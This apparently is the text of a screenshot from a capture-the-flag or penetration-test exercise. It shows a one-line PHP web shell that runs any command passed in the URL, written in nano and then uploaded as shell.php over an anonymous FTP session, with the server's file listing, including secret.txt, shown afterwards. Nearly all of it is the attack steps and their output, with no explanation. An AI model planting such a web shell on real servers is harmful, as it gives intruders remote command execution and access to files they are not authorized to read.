 GNU nano 7.2 shell.php
<?php system($_GET['cmd']);?>
[ línea  1/2 (50%), col  1/30 (  3%), car  0/
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||4602|)
150 Abriendo conexión de datos en modo BINARY para shell.php
100% |***************************************************************************
226 Transferencia completada
30 bytes sent in 00:00 (2.13 KiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||57887|)
150 Abriendo conexión de datos en modo ASCII para file list
drwxr-xr-x   2 0        0            4096 May  1 08:49 images
-rw-r--r--   1 0        0             713 May  1 14:55 index.html
-rw-r--r--   1 0        0             923 May  1 08:51 secret.txt
-rw-r--r--   1 ftp      nogroup        30 Jun 10 11:28 shell.php
226 Transferencia completada